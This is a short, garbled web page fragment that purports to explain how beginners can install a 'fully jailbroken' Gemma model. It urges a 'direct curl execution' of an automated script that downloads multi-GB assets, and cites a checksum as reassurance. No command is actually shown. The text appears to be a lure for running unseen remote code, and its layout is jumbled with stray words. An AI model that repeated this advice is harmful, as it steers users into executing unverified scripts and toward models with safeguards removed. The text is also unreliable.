
How to Install
gemma-4-E4B-it-
09 Jul
MLX-8bit Fully
Jailbroken For
Beginners
IT Admin
To install this model locally in the shortest time,
opt for a direct curl execution. Kindly follow the
on-screen instructions below. The setup auto-
no
comment
streams the model assets (expect a multi-GB
download). The automated script takes care of
everything, tailoring the setup to your specs.
Checksum:
cc7effddcca250b0fa87160326e46bd1 —
Updated on: 2026-07-03 Verify Processor: 4.0 […]